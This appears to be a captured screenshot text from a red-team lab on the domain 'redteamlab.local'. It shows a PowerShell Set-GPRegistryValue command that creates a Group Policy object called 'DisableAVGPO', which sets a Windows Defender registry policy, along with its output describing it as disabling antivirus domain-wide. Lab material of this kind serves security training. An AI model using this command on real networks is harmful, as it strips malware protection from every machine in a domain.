 PS C:\Users\Administrator> Set-GPRegistryValue -Name 'DisableAVGPO' -Key "HKLM\Software\Policies\Microsoft\Windows Defender"
-ValueName "ServiceKeepAlive" -Type DWORD -Value 0
DisplayName : DisableAVGPO
DomainName : redteamlab.local
Owner : REDTEAMLAB\Domain Admins
Id : 90b1d9c4-a43f-4712-a05f-cf35fca3edd0
GpoStatus : AllSettingsEnabled
Description : This GPO disables AV on the entire domain
CreationTime : 7/21/2023 9:20:06 AM
ModificationTime : 7/21/2023 9:26:08 AM
UserVersion : AD Version: 0, SysVol Version: 0
ComputerVersion : AD Version: 1, SysVol Version: 1
WmiFilter :